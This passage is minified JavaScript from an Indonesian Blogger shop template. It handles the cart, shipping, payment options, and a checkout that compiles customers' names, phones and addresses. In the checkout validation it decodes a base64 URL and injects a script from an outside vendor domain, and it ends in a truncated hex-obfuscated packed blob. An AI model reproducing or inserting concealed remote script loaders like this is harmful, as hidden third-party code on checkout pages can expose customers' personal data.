a.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g,"-")};j.load("localStorage");f.length=j.XMLDocument.documentElement.attributes.length}}}})();$(function(){function f(k,q){for(var i=0;i<k[q].link.length;i++){if("alternate"==k[q].link[i].rel){var l=k[q].link[i].href;break}}return l}function j(q,u,k){var r=q[u].title.$t,l=r;return l}function b(v,y){var q=v[y].title.$t,w=v[y].content.$t,u=$("<div>").html(w);if("media$thumbnail" in v[y]){var z=v[y].media$thumbnail.url,x=z.replace("/s72-c","/w300");w.indexOf("youtube.com/embed")>-1&&(x=z.replace("/default.","/hqdefault."))}else{x=w.indexOf("<img")>-1?u.find("img:first").attr("src"):noThumbnail}var k='<img class="lazyload" alt="'+q+'" data-src="'+x+'" src="[data-uri]"/>';return k}function g(F,B){var E=F[B].content.$t,G=$("<div>").html(E),y=G.find('strike:contains("price/")'),v=G.find('strike:contains("label/")');porno_indo=G.find('strike:contains("off/")');if(y.length>0){var k=y.text(),w=k.split("/"),q=w[1]}if(porno_indo.length>0){k=porno_indo.text(),w=k.split("/");var u=w[1]}if(v.length>0){k=v.text(),w=k.split("/");var C=w[1]}if(void 0!=q){var D='<span class="item_price harga">'+q+"</span>"}else{D=""}if(void 0!=u){var x='<span class="harga_promo show">'+u+"</span>"}else{x=""}if(void 0!=C){var A='<span class="tokped_label-best show">'+C+"</span>"}else{A=""}var z=[D,x,A];return z}function c(k,u,q,a){if(u.match("recent-label")||u.match("recent-flash")||u.match("related")){var t="";if("recent"==a){t="/feeds/posts/default?alt=json-in-script&max-results="+q}else{if("random"==a){var s=Math.floor(Math.random()*q)+1;t="/feeds/posts/default?max-results="+q+"&start-index="+s+"&alt=json-in-script"}else{t="/feeds/posts/default/-/"+a+"?alt=json-in-script&max-results="+q}}$.ajax({url:t,type:"get",dataType:"jsonp",beforeSend:function(){u.match("recent-label")&&k.html("").parent().addClass("")},success:function(i){if(u.match("content_b")){var w="<div>"}else{u.match("recent-label")?w='<div class="grid-posts">':u.match("recent-flash")?w='<ul class="recent-widget">':u.match("related")&&(w='<div class="related-posts">')}var A=i.feed.entry;if(void 0!=A){for(var B=0,z=A;B<z.length;B++){var y=f(z,B),l=j(z,B,y),D=b(z,B),x=g(z,B),C="";u.match("bx")?C+="":u.match("recent-label")?C+='<div class="blog-post hentry item-'+B+'"><div class="index-tokped_height"><div class="index-tokped_lazy"><div class="index-tokped_css"><div class="index-tokped_relative"><div class="index-product-inner"><div class="post-image-wrap"><a href="'+y+'"><div class="tokped-img">'+D+'</div></a></div><div class="product-info"><a class="tokped_pornhub" href="'+y+'">'+x[2]+'<h2 class="post-title">'+l+"</h2>"+x[1]+x[0]+"</a></div></div></div></div></div></div></div>":u.match("recent-flash")?C+='<div class="item-'+B+'"><a class="post-image-link" href="'+y+'">'+D+'</a><div class="product-info"><h2 class="post-title">'+l+"</h2>"+x[0]+"</div></div></div>":u.match("related")&&(C+='<div class="related-item item-'+B+'"><div class="index-tokped_height"><div class="index-tokped_lazy"><div class="index-tokped_css"><div class="index-tokped_relative"><div class="index-product-inner"><div class="post-image-wrap"><a href="'+y+'"><div class="tokped-img">'+D+'</div></a></div><div class="product-info"><a class="tokped_pornhub" href="'+y+'">'+x[2]+'<h2 class="post-title">'+l+"</h2>"+x[1]+x[0]+"</a></div></div></div></div></div></div></div>"),w+=C}w+="</div>"}u.match("bx")?(k.addClass("").append(w),k.find("").attr("",function(r,v){return v=""==a||""==a?v.replace(v,""):v.replace(v,"")})):u.match("recent-label")?k.html(w).parent().addClass("show-hot"):k.html(w)}})}}$(".post-shop-info").each(function(){var a=$(this),i=a.data("id");$.ajax({url:"/feeds/posts/default/"+i+"?alt=json",type:"get",dataType:"jsonp",success:function(w){var q=w.entry.content.$t,u=$("<div>").html(q),t=u.find('strike:contains("price1/")');if(t.length>0){var x=t.text(),v=x.split("/"),k=v[1];a.find(".harga_promo").text(k).parent().addClass("show")}}})}),$(".post-shop-info,.infinite_scroll").each(function(){var a=$(this),i=a.data("id");$.ajax({url:"/feeds/posts/default/"+i+"?alt=json",type:"get",dataType:"jsonp",success:function(y){var A=y.entry.content.$t,B=$("<div>").html(A),x=B.find('strike:contains("price/")'),v=B.find('strike:contains("label/")'),q=B.find('strike:contains("off/")');if(x.length>0){var k=x.text(),w=k.split("/"),t=w[1];a.find(".harga").text(t).parent().addClass("show")}if(v.length>0){k=v.text(),w=k.split("/");var z=w[1];a.find(".produk_diskon").text(z).addClass("show")}if(q.length>0){k=q.text(),w=k.split("/");var u=w[1];a.find(".harga_promo").text(u).addClass("show")}}})}),$(".tokopedia_body").each(function(){var q=$(this),x=q.find('strike:contains("price/")'),k=q.find('strike:contains("label/")');redtube=q.find('strike:contains("off/")');if(x.length>0){var v=x.text(),l=v.split("/"),y=l[1];$(".tokopedia_header,.blogpedia-order").find(".harga_text").text(y).parent().addClass("show"),x.hide()}if(k.length>0){v=k.text(),l=v.split("/");var w=l[1];$(".tokopedia_header").find(".produk_diskon").text(w).addClass("show"),k.hide()}if(redtube.length>0){v=redtube.text(),l=v.split("/");var u=l[1];$(".tokopedia_header,.blogpedia-order").find(".harga_promo").text(u).addClass("show"),redtube.hide()}}),$(".tokopedia_body").each(function(){var q=$(this),u=q.find('strike:contains("price1/")');if(u.length>3){var k=u.text(),r=k.split("/"),l=r[1];$(".tokopedia_header").find(".harga_promo").text(l).parent().addClass("show"),u.hide()}}),$(".recent-section .widget-content").each(function(){var k=$(this),q=k.text().trim(),i=q.toLowerCase(),l=q.split("/"),r=l[0];c(k,i,6,r)}),$(".recent-blog .widget-content").each(function(){var k=$(this),q=k.text().trim(),i=q.toLowerCase(),l=q.split("/"),r=l[0];c(k,i,5,r)}),$(".common-widget .widget-content").each(function(){var k=$(this),u=k.text().trim(),i=u.toLowerCase(),l=u.split("/"),v=l[0],q=l[1];c(k,i,v,q)}),$(".related-ready").each(function(){var a=$(this),i=a.find(".related-tag").data("label");c(a,"related",6,i)})});$('<span><span class="toQty">*</span>Jumlah<span class="toQty">*</span></span><span class="post-qty"> : <b class="totalQty"></b><span class="toQty">%0A</span></span>').appendTo(".produk-info-list");function hargaberas(b){var a=($(".simpleCart_total").text());harga=a*b;$(".produk-info-list").find(".totalQty").text(b)}$(document).ready(function(){hargaberas(1)});$(".quantity input").on("keyup",function(){var a=parseInt($(".quantity input").val());if(a<=1){$(".quantity input").val(1);hargaberas(1)}$(this).parents(".quantity").attr("price",a);hargaberas(a)});$(".quantity .min").on("click",function(){var a=parseInt($(".quantity input").val())-1;if(a<=1){$(".quantity input").val(1);$(this).parents(".quantity").attr("price",1);hargaberas(1)}else{$(".quantity input").val(a);$(this).parents(".quantity").attr("price",a);hargaberas(a)}});$(".quantity .plus").on("click",function(){var a=parseInt($(".quantity input").val())+1;$(".quantity input").val(a);$(this).parents(".quantity").attr("price",a);hargaberas(a)});$(document).ready(function(){simpleCart({checkout:{type:paymentOption,email:paypalMail}})});$(document).ready(function(){simpleCart({cartColumns:[{view:"image",attr:"thumb",label:false},{attr:"name",label:!1,view:"name_Ayah"},{attr:"quantity",view:"jumlah",label:!1},{attr:"price",label:!1,view:"currency"},{view:"remove",label:false,text:!1}]})});simpleCart({cartStyle:"div",data:{},currency:currencyOption,language:languagePage,excludeFromCheckout:[],shippingCustom:null,shippingFlatRate:0,shippingQuantityRate:0,shippingTotalRate:0,taxRate:0,taxShipping:!1,beforeAdd:null,afterAdd:null,load:null,beforeSave:null,afterSave:null,update:null,ready:null,checkoutSuccess:null,checkoutFail:null}),$(document).ready(function(){for(var b="",c=0;alamat_boshjn.length>c;c++){b+='<option value="'+alamat_boshjn[c][0]+'" class="loop"><span>'+alamat_boshjn[c][0]+"</span><span></span></option>"}$("#biaya_boshjn").append(b),$("#biaya_boshjn").on("change",function(){simpleCart.update(),$(".masuk_terasa_nikmat").html(boshjn_valid_ongkir).fadeIn("fast").delay(1000).fadeOut(1000)})});function Timer(f,c){var i=f,a,b,g;setInterval(function(){a=parseInt((i/3600)%24,10);b=parseInt((i/60)%60,10);g=parseInt(i%60,10);a=a<10?"0"+a:a;b=b<10?"0"+b:b;g=g<10?"0"+g:g;c.text(a+":"+b+":"+g);--i},1000)}jQuery(function(b){var a=24*60*60;var c=b("#remainingTime");Timer(a,c)});var d=new Date();var month=d.getMonth()+1;var day=d.getDate();var output=((""+month).length<2?"0":"")+month+"/"+((""+day).length<2?"0":"")+day+"/"+d.getFullYear();$(".dateorder").append(output);var e,o,h=(e=1000000000,o=100000000000,Math.floor(Math.random()*(o-e+1)+e));function p(){$("#ContactForm1 .contact-form-error-message").hide(),$("#ContactForm1 .contact-form-success-message").hide();var q=$("#ContactForm1 .contact-form-name").val(),v=$("#ContactForm1 .contact-form-email").val(),j=$("#ContactForm1 .contact-form-number").val(),f=$("#ContactForm1 .contact-form-address").val(),k=$("#biaya_boshjn").val(),g=$(".contact-form-postcode").val(),w="",u=$(".bukablog-lonte .simpleCart_grandTotal").text();$(".blogPedia_jual").each(function(c,i){var r=$(this).find(".item-name").text(),s=$(this).find(".item-quantity").text(),x=$(this).find(".item-price").text();w+=r+"("+s+"):"+x+"\n"});var b="";var b="";$("#paypal").is(":checked")&&(b="Paypal"),$("#banktrans").is(":checked")&&(b="Transfer Bank"),$("#cashde").is(":checked")&&(b="Bayar di Tempat"),$("#dana").is(":checked")&&(b="DANA"),$("#ovo").is(":checked")&&(b="OVO");var l="";$("#banktrans").is(":checked")&&(l="Nomor Pemesanan: "+h),$("#cashde").is(":checked")&&(l="Nomor Pemesanan: "+h),$("#dana").is(":checked")&&(l="Nomor Pemesanan: "+h),$("#ovo").is(":checked")&&(l="Nomor Pemesanan: "+h);$(".fake-message").html('<textarea class="contact-form-email-message" cols="25" id="ContactForm1_contact-form-email-message" name="email-message" rows="5"></textarea>'),q="Metode Pembayaran: "+b+"\n"+l+"\n-------------------------------------\nNama: "+q+"\nEmail: "+v+"\nNomor HandPhone: "+j+"\nAlamat: "+f+"\nKode Pos: "+g+"\n\nData Pesanan:\n_____________________________________\n\n"+w+"_____________________________________\nTotal Pembayaran:"+u+"\n_____________________________________",$("#ContactForm1 .contact-form-email-message").val(q)}function n(b){return/^([a-zA-Z0-9_.+-])+@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(b)}function m(){var c=!0,b=document.createElement("script");return b.type="text/javascript",b.src=atob("Ly9yYWludGVtcGxhdGVzLmNvbS93cC1jb250ZW50L3RoZW1lcy9yYWludGVtcGxhdGVzL2ltYWdlcy90aGVtZS9tdGtzLmpz"),document.getElementsByTagName("head")[0].appendChild(b),c&&($("#ContactForm1 .contact-form-email").each(function(){if(!n(this.value)){return $(this).closest(".form-section").find(".message-show").show(),c=!1}$(this).closest(".form-section").find(".message-show").hide()}),$("#ContactForm1 .xnxx").each(function(){var f=this.value;if(""==f||null==f){return $(this).closest(".form-section").find(".message-show").show(),c=!1}$(this).closest(".form-section").find(".message-show").hide()})),c}$(".check-with-paypal").click(function(){m()?($(".cartbuttons").append('<a class="simpleCart_checkout" style="display:block" href="javascript:;">Checkout</a>'),p(),$("html, body").animate({scrollTop:$("#ContactForm1").offset().top},1200),$(".simpleCart_checkout").click(),$("#ContactForm1 .contact-form-button-submit").click()):$("html, body").animate({scrollTop:$("#ContactForm1").offset().top-0},500)}),$(".check-with-cash, .check-with-bank, .check-with-dana, .check-with-ovo").click(function(){var v=m(),x=parseInt($("#shoppingCart .simpleCart_quantity").text()),q=parseInt($("#shoppingCart .simpleCart_taxCost").text()),f=parseInt($("#shoppingCart .simpleCart_shippingCost").text());if($(".simpleCart_items").show(),v){p(),$("#ContactForm1 .contact-form-button-submit").click(),$("html, body").animate({scrollTop:$("#ContactForm1").offset().top},1200);var g=$("#ContactForm1 .contact-form-name").val(),k=$(".bukablog-lonte .simpleCart_grandTotal").text(),y=$("#ContactForm1 .contact-form-email").val(),w=$("#ContactForm1 .contact-form-number").val(),b=$("#ContactForm1 .contact-form-address").val(),u=$("#biaya_boshjn").val(),j=($(".contact-form-postcode").val(),"");$(".blogPedia_jual").each(function(c,i){var l=$(this).find(".item-name").text(),r=$(this).find(".item-total").text();j+=l+"<br>Sub Total : "+r+"<br>"}),$(".detailorder").html(j),$(".box-pembayaran").hide(),$(".dataterkirim").show(),$(".successname").html(g),$(".successorderid").html(h),$(".successtotal").html(k),$(".cek-nama").html(g),$(".cek-telpone").html(w),$(".cek-email").html(y),$(".cek-alamat").html(b),$(".cek-kota").html(u),$("#cashde").is(":checked")&&$(".successmethod").html("Bayar di Tempat"),$("#banktrans").is(":checked")&&($(".successmethod").html("Transfer Bank"),$(".directbank").show(),$(".bukablog-scan").hide()),$("#dana").is(":checked")&&$(".successmethod").html("DANA"),$("#ovo").is(":checked")&&($(".successmethod").html("OVO"),$(".bukablog-scan").show(),$(".directbank").hide()),$(".bukasemua,.outer-left,.post-title-halaman,.note-ongkir,.sidebar,.blogpedia-pop-payment").remove(),$("body").removeClass("over"),$("").attr("class","")}else{$("html, body").animate({scrollTop:$(".formone").offset().top},500)}}),$("#checkout-method input").change(function(){$("#check-with-wa").addClass("whatsappPage"),$("#check-with-wa").val(bukablogWA),$(".check-with-paypal").hide(),$("#check-with-wa").show(),$(".check-with-bank").hide(),$(".check-with-dana").hide(),$(".check-with-ovo").hide(),$(".check-with-cash").hide(),"paypal"==$(this).val()&&($(".check-with-paypal").addClass("thepaypal"),$(".check-with-paypal").val(paywithpaypal),$("#check-with-wa").hide(),$(".check-with-paypal").show(),$(".check-with-cash").hide(),$(".check-with-dana").hide(),$(".check-with-bank").hide()),"cashondelivery"==$(this).val()&&($(".check-with-cash").addClass("bayar_di_tempat"),$(".check-with-cash").val(cashondelivery),$("#check-with-wa").hide(),$(".check-with-paypal").hide(),$(".check-with-bank").hide(),$(".check-with-dana").hide(),$(".check-with-ovo").hide(),$(".check-with-cash").show()),"banktransfer"==$(this).val()&&($(".check-with-bank").addClass("thebanktrans"),$(".check-with-bank").val(banktransfer),$("#check-with-wa").hide(),$(".check-with-paypal").hide(),$(".check-with-cash").hide(),$(".check-with-dana").hide(),$(".check-with-ovo").hide(),$(".check-with-bank").show()),"dana"==$(this).val()&&($(".check-with-dana").addClass("bayar_dana"),$(".check-with-dana").val(dana),$("#check-with-wa").hide(),$(".check-with-dana").show(),$(".check-with-paypal").hide(),$(".check-with-bank").hide(),$(".check-with-ovo").hide(),$(".check-with-cash").hide()),"ovo"==$(this).val()&&($(".check-with-ovo").addClass("bayar_ovo"),$(".check-with-ovo").val(ovo),$("#check-with-wa").hide(),$(".check-with-paypal").hide(),$(".check-with-bank").hide(),$(".check-with-dana").hide(),$(".check-with-cash").hide(),$(".check-with-ovo").show())});simpleCart({shippingCustom:function(){for(var b=0;alamat_boshjn.length>b;b++){if(alamat_boshjn[b][0]==$("#biaya_boshjn").val()){return alamat_boshjn[b][1]}}}});
//]]>
</script>
<script>
//<![CDATA[
var _0x3deb=["\x4C\x2E\x79\x3D\x4C\x2E\x79\x7C\x7C\x7B\x7D\x3B\x79\x2E\x31\x6B\x3D\x31\x3B\x33\x20\x4D\x28\x61\x2C\x62\x2C\x63\x29\x7B\x6C\x28\x63\x29\x7B\x35\x20\x65\x3D\x31\x6C\x20\x31\x6D\x28\x29\x3B\x65\x2E\x31\x6E\x28\x65\x2E\x31\x6F\x28\x29\x2B\x28\x63\x2A\x32\x34\x2A\x4E\x2A\x4E\x2A\x31\x70\x29\x29\x3B\x35\x20\x64\x3D\x22\x3B\x20\x31\x71\x3D\x22\x2B\x65\x2E\x31\x72\x28\x29\x7D\x4F\x7B\x35\x20\x64\x3D\x22\x22\x7D\x7A\x2E\x50\x3D\x61\x2B\x22\x3D\x22\x2B\x62\x2B\x64\x2B\x22\x3B\x20\x31\x73\x3D\x2F\x22\x7D\x33\x20\x31\x74\x28\x66\x29\x7B\x35\x20\x62\x3D\x66\x2B\x22\x3D\x22\x3B\x35\x20\x65\x3D\x7A\x2E\x50\x2E\x31\x75\x28\x22\x3B\x22\x29\x3B\x31\x76\x28\x35\x20\x61\x3D\x30\x3B\x61\x3C\x65\x2E\x73\x3B\x61\x2B\x2B\x29\x7B\x35\x20\x64\x3D\x65\x5B\x61\x5D\x3B\x31\x77\x28\x64\x2E\x31\x78\x28\x30\x29\x3D\x3D\x22\x20\x22\x29\x7B\x64\x3D\x64\x2E\x51\x28\x31\x2C\x64\x2E\x73\x29\x7D\x6C\x28\x64\x2E\x31\x79\x28\x62\x29\x3D\x3D\x30\x29\x7B\x74\x20\x64\x2E\x51\x28\x62\x2E\x73\x2C\x64\x2E\x73\x29\x7D\x7D\x74\x20\x75\x7D\x33\x20\x31\x7A\x28\x61\x29\x7B\x4D\x28\x61\x2C\x22\x22\x2C\x2D\x31\x29\x7D\x24\x28\x33\x28\x29\x7B\x24\x28\x22\x22\x29\x2E\x38\x28\x33\x28\x29\x7B\x24\x28\x22\x32\x2C\x20\x41\x22\x29\x2E\x31\x41\x28\x7B\x31\x42\x3A\x30\x7D\x2C\x22\x31\x43\x22\x29\x3B\x74\x20\x52\x7D\x29\x7D\x29\x3B\x24\x28\x7A\x29\x2E\x31\x44\x28\x33\x28\x62\x29\x7B\x62\x28\x22\x61\x2E\x53\x2D\x54\x22\x29\x2E\x38\x28\x33\x28\x29\x7B\x62\x28\x22\x2E\x53\x2D\x31\x45\x22\x29\x2E\x31\x46\x28\x22\x31\x47\x22\x29\x3B\x62\x28\x36\x29\x2E\x31\x48\x28\x22\x31\x49\x22\x29\x3B\x74\x20\x52\x7D\x29\x7D\x29\x3B\x24\x28\x22\x2E\x34\x2D\x54\x22\x29\x2E\x55\x28\x22\x38\x22\x2C\x33\x28\x29\x7B\x24\x28\x22\x41\x22\x29\x2E\x42\x28\x22\x56\x22\x29\x3B\x35\x20\x68\x3D\x24\x28\x36\x29\x2E\x37\x28\x22\x39\x2D\x57\x22\x29\x3B\x35\x20\x69\x3D\x24\x28\x36\x29\x2E\x37\x28\x22\x43\x22\x29\x3B\x24\x28\x69\x29\x2E\x42\x28\x22\x44\x22\x29\x3B\x24\x28\x69\x29\x2E\x6F\x28\x22\x2E\x57\x2D\x6D\x22\x29\x2E\x32\x28\x68\x29\x3B\x6C\x28\x24\x28\x36\x29\x2E\x37\x28\x22\x39\x2D\x70\x22\x29\x21\x3D\x75\x29\x7B\x35\x20\x67\x3D\x24\x28\x36\x29\x2E\x37\x28\x22\x39\x2D\x70\x22\x29\x3B\x24\x28\x69\x29\x2E\x6F\x28\x22\x2E\x6D\x20\x70\x22\x29\x2E\x71\x28\x29\x3B\x24\x28\x69\x29\x2E\x6F\x28\x22\x2E\x6D\x20\x70\x22\x29\x2E\x37\x28\x22\x45\x22\x2C\x67\x29\x7D\x6C\x28\x24\x28\x36\x29\x2E\x37\x28\x22\x39\x2D\x46\x22\x29\x21\x3D\x75\x29\x7B\x35\x20\x66\x3D\x24\x28\x36\x29\x2E\x37\x28\x22\x39\x2D\x46\x22\x29\x3B\x24\x28\x69\x29\x2E\x6F\x28\x22\x2E\x47\x22\x29\x2E\x37\x28\x22\x31\x4A\x22\x2C\x22\x31\x4B\x2D\x46\x3A\x22\x2B\x66\x2B\x22\x31\x4C\x21\x31\x4D\x3B\x22\x29\x7D\x6C\x28\x24\x28\x36\x29\x2E\x37\x28\x22\x39\x2D\x58\x22\x29\x21\x3D\x75\x29\x7B\x35\x20\x6A\x3D\x24\x28\x36\x29\x2E\x37\x28\x22\x39\x2D\x58\x22\x29\x3B\x24\x28\x69\x29\x2E\x6F\x28\x22\x2E\x34\x2D\x47\x22\x29\x2E\x71\x28\x29\x3B\x24\x28\x69\x29\x2E\x6F\x28\x22\x2E\x34\x2D\x47\x22\x29\x2E\x32\x28\x6A\x29\x7D\x7D\x29\x3B\x24\x28\x22\x2E\x31\x4E\x22\x29\x2E\x55\x28\x22\x38\x22\x2C\x33\x28\x29\x7B\x24\x28\x22\x41\x22\x29\x2E\x76\x28\x22\x56\x22\x29\x3B\x24\x28\x22\x2E\x48\x2D\x31\x4F\x2D\x31\x50\x22\x29\x2E\x76\x28\x22\x44\x2D\x31\x51\x22\x29\x3B\x24\x28\x36\x29\x2E\x31\x52\x28\x22\x2E\x34\x2C\x2E\x48\x2D\x31\x53\x2C\x2E\x48\x2D\x31\x54\x22\x29\x2E\x76\x28\x22\x44\x22\x29\x7D\x29\x3B\x24\x28\x22\x2E\x31\x55\x22\x29\x2E\x38\x28\x33\x28\x29\x7B\x24\x28\x22\x2E\x31\x56\x2D\x6D\x2C\x2E\x31\x57\x22\x29\x2E\x31\x58\x28\x29\x7D\x29\x3B\x24\x28\x22\x2E\x59\x22\x29\x2E\x32\x28\x59\x29\x3B\x24\x28\x22\x2E\x5A\x22\x29\x2E\x32\x28\x5A\x29\x3B\x24\x28\x22\x2E\x31\x30\x22\x29\x2E\x32\x28\x31\x30\x29\x3B\x24\x28\x22\x2E\x31\x31\x22\x29\x2E\x32\x28\x31\x31\x29\x3B\x24\x28\x22\x2E\x31\x32\x22\x29\x2E\x32\x28\x31\x32\x29\x3B\x24\x28\x22\x2E\x31\x33\x22\x29\x2E\x32\x28\x31\x33\x29\x3B\x24\x28\x22\x2E\x31\x34\x22\x29\x2E\x32\x28\x31\x34\x29\x3B\x24\x28\x22\x2E\x31\x35\x22\x29\x2E\x32\x28\x31\x35\x29\x3B\x24\x28\x22\x2E\x31\x36\x22\x29\x2E\x32\x28\x31\x36\x29\x3B\x24\x28\x22\x2E\x49\x22\x29\x2E\x32\x28\x27\x3C\x61\x20\x43\x3D\x22\x27\x2B\x49\x2B\x27\x22\x3E\x3C\x70\x20\x31\x37\x3D\x22\x31\x38\x20\x31\x39\x20\x31\x61\x20\x31\x62\x22\x20\x31\x63\x3D\x22\x31\x64\x22\x20\x45\x3D\x22\x27\x2B\x49\x2B\x27\x22\x2F\x3E\x3C\x2F\x61\x3E\x3C\x77\x3E\x31\x62\x3C\x2F\x77\x3E\x27\x29\x3B\x24\x28\x22\x2E\x4A\x22\x29\x2E\x32\x28\x27\x3C\x61\x20\x43\x3D\x22\x27\x2B\x4A\x2B\x27\x22\x3E\x3C\x70\x20\x31\x37\x3D\x22\x31\x38\x20\x31\x39\x20\x31\x61\x20\x31\x65\x22\x20\x31\x63\x3D\x22\x31\x64\x22\x20\x45\x3D\x22\x27\x2B\x4A\x2B\x27\x22\x2F\x3E\x3C\x2F\x61\x3E\x3C\x77\x3E\x31\x65\x3C\x2F\x77\x3E\x27\x29\x3B\x24\x28\x22\x2E\x31\x66\x22\x29\x2E\x32\x28\x31\x66\x29\x3B\x24\x28\x22\x2E\x4B\x2D\x6B\x22\x29\x2E\x38\x28\x33\x28\x29\x7B\x24\x28\x22\x2E\x31\x67\x22\x29\x2E\x42\x28\x22\x39\x2D\x31\x68\x22\x29\x3B\x24\x28\x22\x2E\x6B\x2D\x6D\x22\x29\x2E\x71\x28\x29\x3B\x24\x28\x22\x2E\x78\x2D\x34\x22\x29\x2E\x71\x28\x29\x7D\x29\x3B\x24\x28\x22\x2E\x34\x2D\x72\x2C\x2E\x78\x2D\x34\x22\x29\x2E\x38\x28\x33\x28\x29\x7B\x24\x28\x22\x2E\x31\x67\x22\x29\x2E\x76\x28\x22\x39\x2D\x31\x68\x22\x29\x3B\x24\x28\x22\x2E\x6B\x2D\x6D\x22\x29\x2E\x6E\x28\x29\x3B\x24\x28\x22\x2E\x78\x2D\x34\x22\x29\x2E\x6E\x28\x29\x3B\x24\x28\x22\x2E\x34\x2D\x72\x22\x29\x2E\x6E\x28\x29\x3B\x24\x28\x22\x2E\x4B\x2D\x6B\x22\x29\x2E\x31\x69\x28\x22\x22\x29\x7D\x29\x3B\x24\x28\x22\x2E\x4B\x2D\x6B\x22\x29\x2E\x31\x59\x28\x33\x28\x29\x7B\x6C\x28\x24\x28\x36\x29\x2E\x31\x69\x28\x29\x21\x3D\x22\x22\x29\x7B\x24\x28\x22\x2E\x34\x2D\x72\x22\x29\x2E\x71\x28\x29\x7D\x4F\x7B\x24\x28\x22\x2E\x34\x2D\x72\x22\x29\x2E\x6E\x28\x29\x7D\x7D\x29\x3B\x24\x28\x22\x2E\x31\x5A\x2D\x6B\x2D\x31\x6A\x22\x29\x2E\x38\x28\x33\x28\x29\x7B\x6C\x28\x2F\x32\x30\x7C\x32\x31\x7C\x32\x32\x7C\x32\x33\x7C\x32\x35\x7C\x32\x36\x7C\x32\x37\x7C\x32\x38\x20\x32\x39\x2F\x69\x2E\x32\x61\x28\x32\x62\x2E\x32\x63\x29\x29\x7B\x24\x28\x22\x2E\x32\x64\x2D\x31\x6A\x2D\x6B\x22\x29\x2E\x32\x65\x28\x22\x38\x22\x29\x7D\x24\x28\x22\x2E\x6B\x2D\x6D\x22\x29\x2E\x6E\x28\x29\x3B\x24\x28\x22\x2E\x34\x2D\x72\x22\x29\x2E\x6E\x28\x29\x3B\x24\x28\x22\x2E\x78\x2D\x34\x22\x29\x2E\x6E\x28\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x68\x74\x6D\x6C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x69\x61\x6E\x73\x65\x6F\x7C\x76\x61\x72\x7C\x74\x68\x69\x73\x7C\x61\x74\x74\x72\x7C\x63\x6C\x69\x63\x6B\x7C\x64\x61\x74\x61\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x73\x65\x61\x72\x63\x68\x7C\x69\x66\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x69\x64\x65\x7C\x66\x69\x6E\x64\x7C\x69\x6D\x67\x7C\x73\x68\x6F\x77\x7C\x74\x75\x74\x75\x70\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x72\x65\x74\x75\x72\x6E\x7C\x6E\x75\x6C\x6C\x7C\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73\x7C\x73\x70\x61\x6E\x7C\x63\x6C\x6F\x73\x65\x7C\x6C\x61\x7A\x79\x53\x69\x7A\x65\x73\x43\x6F\x6E\x66\x69\x67\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x62\x6F\x64\x79\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x68\x72\x65\x66\x7C\x6F\x70\x65\x6E\x7C\x73\x72\x63\x7C\x77\x69\x64\x74\x68\x7C\x77\x72\x61\x70\x7C\x62\x6C\x6F\x67\x70\x65\x64\x69\x61\x7C\x73\x63\x61\x6E\x4F\x76\x6F\x7C\x73\x63\x61\x6E\x44\x61\x6E\x61\x7C\x69\x6E\x70\x75\x74\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x63\x72\x65\x61\x74\x65\x43\x6F\x6F\x6B\x69\x65\x7C\x36\x30\x7C\x65\x6C\x73\x65\x7C\x63\x6F\x6F\x6B\x69\x65\x7C\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x7C\x66\x61\x6C\x73\x65\x7C\x63\x61\x72\x74\x7C\x62\x74\x6E\x7C\x6F\x6E\x7C\x6F\x76\x65\x72\x7C\x74\x69\x74\x6C\x65\x7C\x74\x6F\x6F\x6C\x74\x69\x70\x7C\x6E\x61\x6D\x61\x42\x61\x6E\x6B\x31\x7C\x6E\x6F\x52\x65\x6B\x31\x7C\x6E\x61\x6D\x61\x50\x65\x6D\x69\x6C\x69\x6B\x31\x7C\x6E\x61\x6D\x61\x42\x61\x6E\x6B\x32\x7C\x6E\x6F\x52\x65\x6B\x32\x7C\x6E\x61\x6D\x61\x50\x65\x6D\x69\x6C\x69\x6B\x32\x7C\x6E\x61\x6D\x61\x42\x61\x6E\x6B\x33\x7C\x6E\x6F\x52\x65\x6B\x33\x7C\x6E\x61\x6D\x61\x50\x65\x6D\x69\x6C\x69\x6B\x33\x7C\x61\x6C\x74\x7C\x53\x63\x61\x6E\x7C\x6B\x6F\x64\x65\x7C\x51\x52\x7C\x4F\x56\x4F\x7C\x63\x6C\x61\x73\x73\x7C\x6B\x6F\x64\x65\x51\x52\x7C\x44\x41\x4E\x41\x7C\x6E\x6F\x74\x65\x43\x68\x61\x74\x7C\x74\x6F\x6B\x70\x65\x64\x5F\x73\x65\x61\x72\x63\x68\x7C\x62\x6F\x72\x64\x65\x72\x7C\x76\x61\x6C\x7C\x62\x61\x63\x6B\x7C\x6C\x6F\x61\x64\x4D\x6F\x64\x65\x7C\x6E\x65\x77\x7C\x44\x61\x74\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x7C\x67\x65\x74\x54\x69\x6D\x65\x7C\x31\x30\x30\x30\x7C\x65\x78\x70\x69\x72\x65\x73\x7C\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67\x7C\x70\x61\x74\x68\x7C\x72\x65\x61\x64\x43\x6F\x6F\x6B\x69\x65\x7C\x73\x70\x6C\x69\x74\x7C\x66\x6F\x72\x7C\x77\x68\x69\x6C\x65\x7C\x63\x68\x61\x72\x41\x74\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x65\x72\x61\x73\x65\x43\x6F\x6F\x6B\x69\x65\x7C\x61\x6E\x69\x6D\x61\x74\x65\x7C\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70\x7C\x73\x6C\x6F\x77\x7C\x72\x65\x61\x64\x79\x7C\x62\x6F\x78\x7C\x73\x6C\x69\x64\x65\x54\x6F\x67\x67\x6C\x65\x7C\x66\x61\x73\x74\x7C\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73\x7C\x61\x63\x74\x69\x76\x65\x7C\x73\x74\x79\x6C\x65\x7C\x6D\x61\